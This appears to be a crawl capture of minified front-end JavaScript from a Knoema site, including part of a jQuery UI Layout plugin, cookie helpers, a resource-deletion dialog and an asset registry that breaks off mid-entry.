RegExp(u.paneClass+"-"+k,"g");y.className=y.className.replace(d,u.paneClass+"-"+r);bi(r);f.dir!=c[k].dir?(v=h[r]||0,et(r),v=i(v,e[r].minSize),ai(r,v,!0,!0)):w[r].css(g,a[nt]+(e[r].isVisible?pt(r):0));n.state.isVisible&&!it.isVisible?tr(r,!0):(nr(r),wt(r,!0));n=null}}var u;if(k()){if(u=b.call(this,n),e[u].edge=r,e[r].edge=u,!1===y("onswap_start",u)||!1===y("onswap_start",r)){e[u].edge=u;e[r].edge=r;return}var f=v(u),o=v(r),h={};h[u]=f?f.state.size:0;h[r]=o?o.state.size:0;l[u]=!1;l[r]=!1;e[u]={};e[r]={};nt[u]&&nt[u].remove();nt[r]&&nt[r].remove();w[u]&&w[u].remove();w[r]&&w[r].remove();w[u]=w[r]=nt[u]=nt[r]=!1;d(f,r);d(o,u);f=o=h=null;l[u]&&l[u].css(c.visible);l[r]&&l[r].css(c.visible);dt();y("onswap_end",u);y("onswap_end",r);return}},ur=function(n,i){t.layout.plugins.buttons&&t.each(e[n].pins,function(r,u){t.layout.buttons.setPinState(p,t(u),n,i)})},v=t(this).eq(0);if(!v.length)return st(s.errors.containerMissing);if(v.data("layoutContainer")&&v.data("layout"))return v.data("layout");var l={},tt={},w={},nt={},bt=t([]),a=e.container,d=e.id,p={options:s,state:e,container:v,panes:l,contents:tt,resizers:w,togglers:nt,hide:gi,show:ci,toggle:ii,open:kt,close:ct,slideOpen:br,slideClose:ir,slideToggle:au,setSizeLimits:et,_sizePane:at,sizePane:ai,sizeContent:gt,swapPanes:ku,showMasks:ti,hideMasks:si,initContent:ki,addPane:yr,removePane:di,createChildLayout:oi,enableClosable:kr,disableClosable:vu,enableSlidable:yu,disableSlidable:pu,enableResizable:wu,disableResizable:bu,allowOverflow:dr,resetOverflow:vi,destroy:cu,initPanes:k,resizeAll:dt,runCallbacks:y,hasParentLayout:!1,children:ft,north:!1,south:!1,west:!1,east:!1,center:!1};return tu()==="cancel"?null:p};t(function(){var n=t.layout.browser;n.msie&&(n.boxModel=t.support.boxModel)});t.ui||(t.ui={});t.ui.cookie={acceptsCookies:!!navigator.cookieEnabled,read:function(n){for(var u=document.cookie,f=u?u.split(";"):[],i,r=0,e=f.length;r<e;r++)if(i=t.trim(f[r]).split("="),i[0]==n)return decodeURIComponent(i[1]);return null},write:function(n,t,i){var e="",r="",o=!1,f=i||{},u=f.expires;u&&u.toUTCString?r=u:(u===null||typeof u=="number")&&(r=new Date,u>0?r.setDate(r.getDate()+u):(r.setFullYear(1970),o=!0));r&&(e+=";expires="+r.toUTCString());f.path&&(e+=";path="+f.path);f.domain&&(e+=";domain="+f.domain);f.secure&&(e+=";secure");document.cookie=n+"="+(o?"":encodeURIComponent(t))+e},clear:function(n){t.ui.cookie.write(n,"",{expires:-1})}};t.cookie||(t.cookie=function(n,i,r){var u=t.ui.cookie;if(i===null)u.clear(n);else{if(i===undefined)return u.read(n);u.write(n,i,r)}});t.layout.plugins.stateManagement=!0;t.layout.config.optionRootKeys.push("stateManagement");t.layout.defaults.stateManagement={enabled:!1,autoSave:!0,autoLoad:!0,stateKeys:"north.size,south.size,east.size,west.size,north.isClosed,south.isClosed,east.isClosed,west.isClosed,north.isHidden,south.isHidden,east.isHidden,west.isHidden",cookie:{name:"",domain:"",path:"",expires:"",secure:!1}};t.layout.optionsMap.layout.push("stateManagement");t.layout.state={saveCookie:function(n,i,r){var u=n.options,f=u.stateManagement,e=t.extend(!0,{},f.cookie,r||null),o=n.state.stateData=n.readState(i||f.stateKeys);return t.ui.cookie.write(e.name||u.name||"Layout",t.layout.state.encodeJSON(o),e),t.extend(!0,{},o)},deleteCookie:function(n){var i=n.options;t.ui.cookie.clear(i.stateManagement.cookie.name||i.name||"Layout")},readCookie:function(n){var i=n.options,r=t.ui.cookie.read(i.stateManagement.cookie.name||i.name||"Layout");return r?t.layout.state.decodeJSON(r):{}},loadCookie:function(n){var i=t.layout.state.readCookie(n);return i&&(n.state.stateData=t.extend(!0,{},i),n.loadState(i)),i},loadState:function(n,i,r){if((i=t.layout.transformData(i),!t.isEmptyObject(i))&&(t.extend(!0,n.options,i),n.state.initialized)){var e,u,o,s,h,f=r===!1;t.each(t.layout.config.borderPanes,function(t,r){(state=n.state[r],u=i[r],typeof u=="object")&&(o=u.size,h=u.initClosed,s=u.initHidden,e=state.isVisible,e||n.sizePane(r,o,!1,!1),s===!0?n.hide(r,f):h===!1?n.open(r,!1,f):h===!0?n.close(r,!1,f):s===!1&&n.show(r,!1,f),e&&n.sizePane(r,o,!1,f))})}},readState:function(n,i){var o={},h={isClosed:"initClosed",isHidden:"initHidden"},c=n.state,a=t.layout.config.allPanes,s,r,u,f,e,l;for(i||(i=n.options.stateManagement.stateKeys),t.isArray(i)&&(i=i.join(",")),i=i.replace(/__/g,".").split(","),e=0,l=i.length;e<l;e++)(s=i[e].split("."),r=s[0],u=s[1],t.inArray(r,a)<0)||(f=c[r][u],f!=undefined)&&(u=="isClosed"&&c[r].isSliding&&(f=!0),(o[r]||(o[r]={}))[h[u]?h[u]:u]=f);return o},encodeJSON:function(n){function t(n){var f=[],e=0,r,i,u;for(r in n)i=n[r],u=typeof i,u=="string"?i='"'+i+'"':u=="object"&&(i=t(i)),f[e++]='"'+r+'":'+i;return"{"+f.join(",")+"}"}return t(n)},decodeJSON:function(n){try{return t.parseJSON?t.parseJSON(n):window.eval("("+n+")")||{}}catch(i){return{}}},_create:function(n){var i=t.layout.state,r;t.extend(n,{readCookie:function(){return i.readCookie(n)},deleteCookie:function(){i.deleteCookie(n)},saveCookie:function(t,r){return i.saveCookie(n,t,r)},loadCookie:function(){return i.loadCookie(n)},loadState:function(t,r){i.loadState(n,t,r)},readState:function(t){return i.readState(n,t)},encodeJSON:i.encodeJSON,decodeJSON:i.decodeJSON});n.state.stateData={};r=n.options.stateManagement;r.enabled&&(r.autoLoad?n.loadCookie():n.state.stateData=n.readCookie())},_unload:function(n){var t=n.options.stateManagement;t.enabled&&(t.autoSave?n.saveCookie():n.state.stateData=n.readState())}};t.layout.onCreate.push(t.layout.state._create);t.layout.onUnload.push(t.layout.state._unload);t.layout.plugins.buttons=!0;t.layout.defaults.autoBindCustomButtons=!1;t.layout.optionsMap.layout.push("autoBindCustomButtons");t.layout.buttons={init:function(n){var r="ui-layout-button-",u=n.options.name||"",i;t.each("toggle,open,close,pin,toggle-slide,open-slide".split(","),function(f,e){t.each(t.layout.config.borderPanes,function(f,o){t("."+r+e+"-"+o).each(function(){i=t(this).data("layoutName")||t(this).attr("layoutName");(i==undefined||i===u)&&n.bindButton(this,e,o)})})})},get:function(n,i,r,u){var e=t(i),f=n.options,s=f.errors.addButtonError,o;return e.length?t.inArray(r,t.layout.config.borderPanes)<0?(t.layout.msg(s+" "+f.errors.pane+": "+r,!0),e=t("")):(o=f[r].buttonClass+"-"+u,e.addClass(o+" "+o+"-"+r).data("layoutName",f.name)):t.layout.msg(s+" "+f.errors.selector+": "+i,!0),e},bind:function(n,i,r,u){var f=t.layout.buttons;switch(r.toLowerCase()){case"toggle":f.addToggle(n,i,u);break;case"open":f.addOpen(n,i,u);break;case"close":f.addClose(n,i,u);break;case"pin":f.addPin(n,i,u);break;case"toggle-slide":f.addToggle(n,i,u,!0);break;case"open-slide":f.addOpen(n,i,u,!0)}return n},addToggle:function(n,i,r,u){return t.layout.buttons.get(n,i,r,"toggle").click(function(t){n.toggle(r,!!u);t.stopPropagation()}),n},addOpen:function(n,i,r,u){return t.layout.buttons.get(n,i,r,"open").attr("title",n.options[r].tips.Open).click(function(t){n.open(r,!!u);t.stopPropagation()}),n},addClose:function(n,i,r){return t.layout.buttons.get(n,i,r,"close").attr("title",n.options[r].tips.Close).click(function(t){n.close(r);t.stopPropagation()}),n},addPin:function(n,i,r){var f=t.layout.buttons,e=f.get(n,i,r,"pin"),u;return e.length&&(u=n.state[r],e.click(function(i){f.setPinState(n,t(this),r,u.isSliding||u.isClosed);u.isSliding||u.isClosed?n.open(r):n.close(r);i.stopPropagation()}),f.setPinState(n,e,r,!u.isClosed&&!u.isSliding),u.pins.push(i)),n},setPinState:function(n,t,i,r){var e=t.attr("pin");if(!e||r!==(e=="down")){var u=n.options[i],f=u.buttonClass+"-pin",o=f+"-"+i,s=f+"-up "+o+"-up",h=f+"-down "+o+"-down";t.attr("pin",r?"down":"up").attr("title",r?u.tips.Unpin:u.tips.Pin).removeClass(r?s:h).addClass(r?h:s)}},syncPinBtns:function(n,i,r){t.each(n.state[i].pins,function(u,f){t.layout.buttons.setPinState(n,t(f),i,r)})},_load:function(n){var i=t.layout.buttons,r,u;for(t.extend(n,{bindButton:function(t,r,u){return i.bind(n,t,r,u)},addToggleBtn:function(t,r,u){return i.addToggle(n,t,r,u)},addOpenBtn:function(t,r,u){return i.addOpen(n,t,r,u)},addCloseBtn:function(t,r){return i.addClose(n,t,r)},addPinBtn:function(t,r){return i.addPin(n,t,r)}}),r=0;r<4;r++)u=t.layout.config.borderPanes[r],n.state[u].pins=[];n.options.autoBindCustomButtons&&i.init(n)},_unload:function(){}};t.layout.onLoad.push(t.layout.buttons._load);t.layout.plugins.browserZoom=!0;t.layout.defaults.browserZoomCheckInterval=1e3;t.layout.optionsMap.layout.push("browserZoomCheckInterval");t.layout.browserZoom={_init:function(n){t.layout.browserZoom.ratio()!==!1&&t.layout.browserZoom._setTimer(n)},_setTimer:function(n){if(!n.destroyed){var i=n.options,r=n.state,u=n.hasParentLayout?5e3:Math.max(i.browserZoomCheckInterval,100);setTimeout(function(){if(!n.destroyed&&i.resizeWithWindow){var u=t.layout.browserZoom.ratio();u!==r.browserZoom&&(r.browserZoom=u,n.resizeAll());t.layout.browserZoom._setTimer(n)}},u)}},ratio:function(){function f(n,t){return(parseInt(n,10)/parseInt(t,10)*100).toFixed()}var o=window,i=screen,r=document,h=r.documentElement||r.body,n=t.layout.browser,c=n.version,e,u,s;return n.msie&&c>8||!n.msie?!1:i.deviceXDPI?f(i.deviceXDPI,i.systemXDPI):n.webkit&&(e=r.body.getBoundingClientRect)?f(e.left-e.right,r.body.offsetWidth):n.webkit&&(u=o.outerWidth)?f(u,o.innerWidth):(u=i.width)&&(s=h.clientWidth)?f(u,s):!1}};t.layout.onReady.push(t.layout.browserZoom._init)})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js
body_size: 403
content:
var Knoema;(function(n){var t,i;(function(n){n[n.Visualization=0]="Visualization";n[n.Document=1]="Document"})(t=n.ResourceKind||(n.ResourceKind={}));i=function(){function i(){}return i["delete"]=function(i,r,u,f){$(r===t.Visualization?"#delete-visualization-dialog":"#delete-document-dialog").dialog({resizable:!1,modal:!0,width:420,buttons:[{text:$.R("~/Js/knoema/Knoema.ResourceUtils.js","OK"),click:function(){n.Utils.addLoading(u);n.Utils.postJson(r===t.Visualization?"/user/deleteVisualizations":"/user/deleteDocument",[i],function(t){if(t.length>0){var i=$("div#shortcuts-dialog ul");i.empty();$.tmpl("Tmpl-profile-shortcuts-dialog",t).appendTo(i);$("div#shortcuts-dialog").dialog({modal:!0,width:420}).show()}else $.isFunction(f)&&f();n.Utils.removeLoading(u)},this);$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.ResourceUtils.js","Cancel"),"class":"close-button",click:function(){$(this).dialog("close")}}]})},i}();n.ResourceUtils=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js
body_size: 174
content:
jQuery.cookie={getItem:function(n){return!n||!this.hasItem(n)?null:unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)"+escape(n).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1"))},setItem:function(n,t,i,r,u,f){if(n&&!/^(?:expires|max\-age|path|domain|secure)$/.test(n)){var e="";if(i)switch(typeof i){case"number":e="; max-age="+i;break;case"string":e="; expires="+i;break;case"object":i.hasOwnProperty("toGMTString")&&(e="; expires="+i.toGMTString())}document.cookie=escape(n)+"="+escape(t)+e+(u?"; domain="+u:"")+(r?"; path="+r:"")+(f?"; secure":"")}},removeItem:function(n){if(n&&this.hasItem(n)){var t=new Date;t.setDate(t.getDate()-1);document.cookie=escape(n)+"=; expires="+t.toGMTString()+"; path=/"}},hasItem:function(n){return new RegExp("(?:^|;\\s*)"+escape(n).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},getSubkeys:function(n){var r=null,u,f,t,i;if(this.hasItem(n)&&(u=this.getItem(n),u.indexOf("=")>-1))for(r={},f=u.split("&"),t=0;t<f.length;t++)i=f[t].split("="),i[1].length>0&&(r[i[0]]=unescape(i[1]));return r}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Knoema.Registry.4cd41b7e636c41bd687e5cc6e81753b68ed58bd6.js
body_size: 25043
content:
function onloadCSS(n,t){function i(){!r&&t&&(r=!0,t.call(n))}var r;if(n.addEventListener&&n.addEventListener("load",i),n.attachEvent&&n.attachEvent("onload",i),"isApplicationInstalled"in navigator&&"onloadcssdefined"in n)n.onloadcssdefined(i)}(function(){function t(){var n="test";try{return localStorage.setItem(n,n),localStorage.removeItem(n),!0}catch(t){return!1}}if(t()&&window.localStorage){var n=window.localStorage.setItem;Storage.prototype.setItem=function(){try{n.apply(this,arguments)}catch(t){}};Storage.prototype.trySetItem=function(){try{n.apply(this,arguments)}catch(t){return!1}return!0}}})();jQuery.extend({require:function(n,t){var f,e,i,r,u;if(!$.isArray(n))throw"urls should be an array";if(!$.isFunction(t))throw"callback should be a function";for(f=[],this.deps||(this.deps={}),e=$("head link").last().next().get(0),i=0;i<n.length;i++){if(r=this.deps[n[i]],!r){if(u=Knoema.Registry[n[i]],n[i].indexOf("/Css/")>-1)$.browser.safari&&$.browser.win&&$.browser.versionNumber<=5?(loadCSS(u,e),r=!0):r=$.browser.msie&&$.browser.version<10?!0:function(n,t){return onloadCSS(n,function(){t.resolve()}),t.promise()}(loadCSS(u,e),$.Deferred());else{if(!u)throw new Error("Url: '"+n[i]+"' is not registered for async loading");r=$.ajax({dataType:"script",cache:!0,url:u})}this.deps[n[i]]=r}typeof r!="boolean"&&f.push(r)}$.when.apply(null,f).done(function(){t()}).fail(function(n){console.error(n)})}});
/*! loadCSS: load a CSS file asynchronously. [c]2016 @scottjehl, Filament Group, Inc. Licensed MIT */
(function(n){"use strict";var t=function(t,i,r){function l(n){if(f.body)return n();setTimeout(function(){l(n)})}function s(){u.addEventListener&&u.removeEventListener("load",s);u.media=r||"all"}var f=n.document,u=f.createElement("link"),e,h,c,o;return i?e=i:(h=(f.body||f.getElementsByTagName("head")[0]).childNodes,e=h[h.length-1]),c=f.styleSheets,u.rel="stylesheet",u.href=t,u.media="only x",l(function(){e.parentNode.insertBefore(u,i?e:e.nextSibling)}),o=function(n){for(var i=u.href,t=c.length;t--;)if(c[t].href===i)return n();setTimeout(function(){o(n)})},u.addEventListener&&u.addEventListener("load",s),u.onloadcssdefined=o,o(s),u};typeof exports!="undefined"?exports.loadCSS=t:n.loadCSS=t})(typeof global!="undefined"?global:this);
/*! onloadCSS: adds onload support for asynchronous stylesheets loaded with loadCSS. [c]2016 @zachleat, Filament Group, Inc. Licensed MIT */
var Knoema=window.Knoema||{};Knoema.IsDebuggingEnabled=!1;Knoema.Registry={"/Js/jQuery/jquery-ui/core":"/assets.axd/Js/jQuery/jquery-ui/core.500060d9f7f3e228ecef3ed07361251b1ecc4c25.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.bounce.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.bounce.17a1aa1540d9c9153c63a6d95c75b17f0413cc1a.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.clip.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.clip.2d394ca2c608c38db9a42426650b01fdeeb6c128.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.drop.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.drop.f540aa667ee6a26aef2af4c2e604add0e215dfdd.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.explode.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.explode.0d322e03d0f306f2a3380202defbcb6ac0b26b1c.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.fade.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.fade.a2c3ba49c43ea08ebc9c07f0f889bfc951132edd.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.fold.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.fold.7f6a3f2cbd232f6c6b2df450944d0d4a4b86e074.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.highlight.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.highlight.bdb93d8089573ad20fb33c046888fc1c2bf92608.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.pulsate.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.pulsate.99062d406746e6c45eec7c55d5655cf501e2c1c2.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.scale.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.scale.9b20ffde728f75f05eec60e49a9f7d35ea3816da.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.shake.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.shake.468cb535570415c10b23ee9b818d99be32792d80.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.slide.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.slide.4502d39a51d3f1b0cc889f01a0ac12483ce8e593.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.transfer.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.transfer.be10634b67f065d97c85e3adb82d8e4a26d5ed19.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.be5a33d577ac8ce15b09307713584d4191dfe97f.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.datepicker.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.datepicker.37673a8e2bec6d29cf26d32a3d53738530c3cd06.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.progressbar.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.progressbar.b5d69616f83f2007188edb947b0962d59afbfac3.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.e5f451a3fdb97e624eca62b423d49d7a7d280e5e.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js","/Js/jQuery/extensions/jquery.extensions.js":"/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js","/Js/jQuery/extensions/jquery.defaultText.js":"/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js","/Js/jQuery/extensions/jquery.tmpl.js":"/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js","/Js/jQuery/extensions/jquery.ba-bbq.js":"/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js","/Js/jQuery/extensions/jquery.ui.touch-punch.js":"/assets.axd/Js/jQuery/extensions/jquery.ui.touch-punch.3677996869d6558691649901f490d1ff319c2e2f.js","/Js/jQuery/extensions/jquery.timers-1.2.js":"/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js","/Js/jQuery/extensions/jquery.tablesorter.js":"/assets.axd/Js/jQuery/extensions/jquery.tablesorter.82c88d942d220a51fcbdb8418b36ad647d8eee1a.js","/Js/jQuery/extensions/jquery.tag-it.js":"/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js","/Js/jQuery/extensions/jquery.layout-1.3.0.js":"/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js","/Js/jQuery/extensions/jquery.legendRanges.js":"/assets.axd/Js/jQuery/extensions/jquery.legendRanges.be150efed38e9c3030c0a5229cd4919705d3ef40.js","/Js/jQuery/extensions/jquery.mapp.js":"/assets.axd/Js/jQuery/extensions/jquery.mapp.cecb470a42b5938b7bbe7365f91cae2f76674093.js","/Js/jQuery/extensions/jquery.editableText.js":"/assets.axd/Js/jQuery/extensions/jquery.editableText.915588792a756f45297aa0e7b026b1e3256ef777.js","/Js/jQuery/extensions/jquery.colorPicker.js":"/assets.axd/Js/jQuery/extensions/jquery.colorPicker.a4368d3f75802dcca04685e68432e90ccb9c78a6.js","/Js/jQuery/extensions/jquery.slideviewer.js":"/assets.axd/Js/jQuery/extensions/jquery.slideviewer.e36b98cf2b5bf701fa7b27954105a2cea5e79cb9.js","/Js/jQuery/extensions/jquery.scrollTo-2.1.0.js":"/assets.axd/Js/jQuery/extensions/jquery.scrollTo-2.1.0.dd2373575ce24527f52af3152070090f8c6f7731.js","/Js/jQuery/extensions/jquery.freezeHtmlTable.ts":"/assets.axd/Js/jQuery/extensions/jquery.freezeHtmlTable.6d715999609fe0674ca885eabc1384ea49e65716.js","/Js/jQuery/extensions/jquery.dyve.autocomplete.js":"/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js","/Js/jQuery/extensions/jquery.quickfit.js":"/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js","/Js/jQuery/extensions/chosen.jquery.js":"/assets.axd/Js/jQuery/extensions/chosen.jquery.9db86b886dbc171761a97627e1e277d68b4e6f33.js","/Js/jQuery/extensions/jquery.getscrollbarwidth.js":"/assets.axd/Js/jQuery/extensions/jquery.getscrollbarwidth.e1882d462eb560f283ec7bc0d28d3eb14e15b474.js","/Js/jQuery/extensions/selectToUISlider.jQuery.js":"/assets.axd/Js/jQuery/extensions/selectToUISlider.jQuery.b212e08390f451cd4aeab4b6e0ef84e6535a6726.js","/Js/jQuery/extensions/globalize.js":"/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js","/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js","/Js/jQuery/extensions/cultures/globalize.culture.de-DE.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.de-DE.f190009500a699462abc8cd61a32a37f1978255c.js","/Js/jQuery/extensions/cultures/globalize.culture.en-US.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.en-US.67ba991e6d181b244d1eeda89498af30e4ce9afa.js","/Js/jQuery/extensions/cultures/globalize.culture.es-ES.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.es-ES.857b42f52fe12c8b42174efdd32d972a741989bb.js","/Js/jQuery/extensions/cultures/globalize.culture.fr-FR.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.fr-FR.3c0d91ea42c6f4ee7c929781a66a540fbcdc1ab3.js","/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.a8353ddb5b2109f6e359aa225c4c6eb9f77b824d.js","/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.0aba66560207c187be94dca39b1c29c890598a38.js","/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.146022b6612c97a4923b419bfb3d1a990d523ca9.js","/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.4fdbe636b78c958205399c1b1615b4a7bad62819.js","/Js/jQuery/extensions/cultures/globalize.culture.zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.zh-CN.282867da42529899f19f3a6efc0ca2782ffb1a28.js","/Js/jQuery/extensions/jquery.cookie.js":"/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js","/Js/jQuery/extensions/jquery.mousewheel.js":"/assets.axd/Js/jQuery/extensions/jquery.mousewheel.9b5c3191cb3812cd5661bc83fe95439d94feba33.js","/Js/jQuery/extensions/jquery.fixedheadertable.js":"/assets.axd/Js/jQuery/extensions/jquery.fixedheadertable.cba46c22202ee359c5adb7f00a6166f6cd6d53b9.js","/Js/jQuery/extensions/jquery.mSimpleSlidebox.js":"/assets.axd/Js/jQuery/extensions/jquery.mSimpleSlidebox.f76f23cee3506430c07ca3adde073365e9891135.js","/Js/jQuery/extensions/jquery.mjs.nestedSortable.js":"/assets.axd/Js/jQuery/extensions/jquery.mjs.nestedSortable.39a99e8817954ab2b54cf9705700c6a4958b63a5.js","/Js/jQuery/extensions/jquery.hbf.js":"/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js","/Js/jQuery/extensions/jquery.form.js":"/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js","/Js/jQuery/extensions/autoNumeric.js":"/assets.axd/Js/jQuery/extensions/autoNumeric.a6ca54e319b95d6496cb4299a687ee60c7489556.js","/Js/jQuery/extensions/jquery.xDomainRequest.js":"/assets.axd/Js/jQuery/extensions/jquery.xDomainRequest.bdaf7367f3367e8051931c709554776b73a3793c.js","/Js/jQuery/extensions/jquery.highlight.js":"/assets.axd/Js/jQuery/extensions/jquery.highlight.773f0017e8ea0bdff49caf0252e9e72026d9a635.js","/Js/jQuery/extensions/jquery.payment.js":"/assets.axd/Js/jQuery/extensions/jquery.payment.ba38b85bcea3fe8fe69a0841a62e2c6c4742cd77.js","/Js/jQuery/extensions/jquery.browser.js":"/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js","/Js/jQuery/extensions/jquery.datetimepicker.js":"/assets.axd/Js/jQuery/extensions/jquery.datetimepicker.9332d48b1a73a1e954c062d3bc366afce72e53e6.js","/Js/jQuery/extensions/nanobar.js":"/assets.axd/Js/jQuery/extensions/nanobar.ee60959553a0dd5bc1696e0c2e3528865a0bec72.js","/Js/jQuery/extensions/velocity.js":"/assets.axd/Js/jQuery/extensions/velocity.2c4ea6a6d3c030427ec02777bd077a32a15de765.js","/Js/jQuery/extensions/jquery.spinbutton.js":"/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js","/Js/jQuery/extensions/jquery.stickyHeader.js":"/assets.axd/Js/jQuery/extensions/jquery.stickyHeader.8d805f01932414c4009fd29de5fc920e2caf7b66.js","/Js/jQuery/extensions/jquery.splashscreen.js":"/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js","/Js/jQuery/extensions/jquery.swipe.js":"/assets.axd/Js/jQuery/extensions/jquery.swipe.48de9bf89af470a4dba56d1ad73adb4c1d246e6f.js","/Js/jQuery/extensions/jquery.domPath.js":"/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js","/Js/jQuery/extensions/jquery.validate.js":"/assets.axd/Js/jQuery/extensions/jquery.validate.23be80cb5c6c264033b519126f15adcdc12f4ed3.js","/Js/jQuery/extensions/jquery.validate.unobtrusive.js":"/assets.axd/Js/jQuery/extensions/jquery.validate.unobtrusive.d6a4ab09038d9c4d24c3a3a9b405cefc4cd17784.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js":"/assets.axd/Js/jQuery/extensions/jquery.spectrum.colorPicker.f499c695bf6c4510229a34b1111d2ceded9ce489.js","/Js/jQuery/extensions/jquery.pageResize.js":"/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js","/Js/jQuery/extensions/jquery.lazyload.js":"/assets.axd/Js/jQuery/extensions/jquery.lazyload.456de66fd4f66acb7ce322fb0c00aac3f75120e0.js","/Js/jQuery/extensions/swiper.js":"/assets.axd/Js/jQuery/extensions/swiper.f06d5d0e0e6145a9dd6854256dd1d87603e526f1.js","/Js/jQuery/extensions/select2.js":"/assets.axd/Js/jQuery/extensions/select2.63f65aae54049561d8b1c8805ad36af603a3e881.js","/Js/jQuery/extensions/typed.js":"/assets.axd/Js/jQuery/extensions/typed.d8b4b4bd141840767de7c2911db296554bf22868.js","/Js/jQuery/exte